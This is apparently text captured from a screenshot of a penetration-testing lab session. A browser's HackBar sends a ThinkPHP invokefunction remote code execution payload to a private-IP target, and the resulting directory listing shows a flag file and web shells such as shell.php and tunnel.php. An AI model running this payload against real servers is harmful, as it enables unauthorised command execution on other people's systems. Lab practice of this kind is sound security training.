 不安全 172.25.0.13/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls
1 D
Gamil 登录 - Google 帐号 靶场 Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 漏洞修复 ChatGPT Poe Claude Linux 反弹shell（... Jboss漏洞利用总... »
1.php 111 favicon.ico flag21sA.txt index.php peiqi.php robots.txt router.php shell.php static tunnel.php tunnel.php
Elements Console Sources Network Performance HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://172.25.0.13/index.php?
s=index/\think\app/invokefunction&function=call_user_func_array&vars
[0]=system&vars[1][]=ls
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Reque… 1
Name Value